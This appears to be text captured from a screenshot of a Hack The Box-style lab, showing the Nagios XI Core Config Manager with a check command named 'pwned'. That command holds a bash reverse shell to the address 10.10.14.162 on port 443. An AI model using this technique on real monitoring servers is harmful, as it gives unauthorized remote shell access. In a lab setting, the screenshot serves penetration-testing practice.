 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Config Name *
service_pwned
Description *
pwned
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
pwned
Command view
bash -c "bash -i>&/dev/tcp/10.10.14.162/443 0>&1"
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command